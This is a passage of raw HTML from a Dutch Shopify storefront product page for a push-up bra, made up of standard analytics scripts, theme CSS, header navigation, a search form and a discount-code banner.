L","sku":"Bra.-40\/90D-beige"},{"id":47901797646677,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ XL","public_title":"Beige \/ XL","sku":"Bra.-44\/100D-beige"},{"id":47901797679445,"price":3495,"name":"Originals - Gemakkelijke en Stevige Push-up Bh - Beige \/ XXL","public_title":"Beige \/ XXL","sku":"Bra.-50\/115D-beige"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8977344692565}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27835433032,
      theme_id: 174271824213,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.goodiemall.nl/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.goodiemall.nl/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.goodiemall.nl/cdn/s/trekkie.storefront.5ad93876886aa0a32f5bade9f25632a26c6f183a.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27835433032,"isMerchantRequest":null,"themeId":174271824213,"themeCityHash":"18420495209707779938","contentLanguage":"nl","currency":"EUR","eventMetadataId":"1246fc97-5506-4c5a-9687-f5e1b077cc2d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8977344692565,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":47901797220693,"productId":8977344692565,"productGid":"gid:\/\/shopify\/Product\/8977344692565","name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ S","price":"34.95","sku":"Bra.-34\/75C-Black","brand":"Goodiemall","variant":"Zwart \/ S","category":"Bras","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":47901797220693,"productId":8977344692565,"productGid":"gid:\/\/shopify\/Product\/8977344692565","name":"Originals - Gemakkelijke en Stevige Push-up Bh - Zwart \/ S","price":"34.95","sku":"Bra.-34\/75C-Black","brand":"Goodiemall","variant":"Zwart \/ S","category":"Bras","nonInteraction":true,"remote":false,"referer":"https:\/\/www.goodiemall.nl\/products\/originals-gemakkelijke-en-stevige-push-up-bh"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.goodiemall.nl/cdn/shopifycloud/storefront/assets/shop_events_listener-b8f524ab.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.goodiemall.nl/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.1.min.js"
  data-application="storefront-renderer"
  data-shop-id="27835433032"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="174271824213"
  data-theme-name="Dropship Academy - Theme"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Meteen naar de content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23935737397589__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--23935737397589__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 11px;
    padding-bottom: 11px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--23935737397589__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 14px;
      padding-bottom: 14px;
    }
  }

  .announcement-bar-sections--23935737397589__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--23935737397589__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--23935737397589__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-accent-1 gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.8rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='true'
          data-autoplay-speed='5'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='28'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.2rem;
                          --desktop-text-size: 1.7rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.6rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  storefront
</span>
                                
                                <span>GRATIS VERZENDING (INCL. TRACK&TRACE)</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.4rem;
                          --mobile-icon-size: 0.0rem;
                          --desktop-icon-size: 0.0rem;
                        "
                        
                      >
                            <button
                              class="announcement-bar__discount announcement-bar__message"
                              onclick="copyCode(event)"
                              data-code="BFCM10"
                              style="--border-radius:0.4rem;--mobile-icon-size:1.2em;--desktop-icon-size:1.2em;"
                            >
                              <p class="announcement-bar__discount__left"><strong>BLACK FRIDAY SALE</strong></p>
                              <p class="announcement-bar__discount__right">
                                Kopieer code
                                
                              </p>
                              <p class="announcement-bar__discount__success">
                                <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                Code gekopieerd!
                              </p>
                            </button>
                          </div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--23935737397589__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/contact" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact
                    </a></li><li><a href="/pages/over-ons" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Over Ons
                    </a></li><li><a href="/collections" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Collecties
                    </a></li><li><a href="/apps/parcelpanel" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Volg je Bestelling
                    </a></li><li><a href="/pages/faq" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      FAQ
                    </a></li></ul>
          </nav>

          <!-- Trustpilot Review Section Start -->
          <div class="review-section" style="padding: 20px; text-align: left; border-top: 1px solid #e1e1e1; margin-top: 20px;">
            <div style="text-align: center; margin-bottom: 8px;">
              <img src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/Scherm_afbeelding_2024-09-30_om_21.31.00.png?v=1727779427" alt="Verified Company" style="width: 200px;">
            </div>
            <div style="display: flex; align-items: center; justify-content: flex-start;">
              <img src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/Review_stars.png?v=1727779437" alt="Star Rating" style="width: 100px; margin-right: 8px;">
              <img src="https://cdn.shopify.com/s/files/1/0278/3543/3032/files/grey-star.png?v=1727779436" alt="Verified Badge" style="width: 20px;">
            </div>
            <div>
              <strong>4.5/5 sterren gebaseerd op 1031+ beoordelingen</strong>
              <p>Je weet nooit wat je krijgt als je online koopt, maar ik ben erg blij met mijn aankoop. Goede kwaliteit en ook netjes verpakt.</p>
              <strong>-Dylan Van Der Henst-</strong>
            </div>
          </div>
          <!-- Trustpilot Review Section End -->

          
          <div class="menu-drawer__utility-links"><a href="https://www.goodiemall.nl/customer_authentication/redirect?locale=nl&region_country=BE" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Inloggen</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>

<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 26.4%"
            
          ><img src="//www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=500" alt="Goodiemall" srcset="//www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=50 50w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=100 100w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=150 150w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=200 200w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=250 250w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=300 300w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=400 400w, //www.goodiemall.nl/cdn/shop/files/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928&amp;width=500 500w" width="200" height="52.8" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/pages/contact" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact</span>
                  </a></li><li><a href="/pages/over-ons" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Over Ons</span>
                  </a></li><li><a href="/collections" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Collecties</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Volg je Bestelling</span>
                  </a></li><li><a href="/pages/faq" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>FAQ</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Zoeken">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Zoeken">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Bezig met laden..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Zoeken"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Zoeken</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Zoekterm wissen">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Zoeken">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://www.goodiemall.nl/customer_authentication/redirect?locale=nl&region_country=BE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Goodiemall",
    
      "logo": "https:\/\/www.goodiemall.nl\/cdn\/shop\/files\/LOGO_GM_WITH_BG_8472c7eb-7db7-45ab-b5f6-38a977f36e0f.png?v=1730445928\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.goodiemall.nl"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div class='main-content__inner-container'>
        <section id="shopify-section-template--23935736971605__main" class="shopify-section section"><section
  id="MainProduct-template--23935736971605__main"
  class="page-width section-template--23935736971605__main-padding"
  data-section="template--23935736971605__main"
><style data-shopify>.section-template--23935736971605__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--23935736971605__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--23935736971605__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--23935736971605__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--23935736971605__main"
  data-section="template--23935736971605__main"
  
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--23935736971605__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--23935736971605__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--23935736971605__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--23935736971605__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--23935736971605__main-45383130874197"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--23935736971605__main-45383130874197"
            data-alt="Originals - Gemakkelijke en Stevige Push-up Bh"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
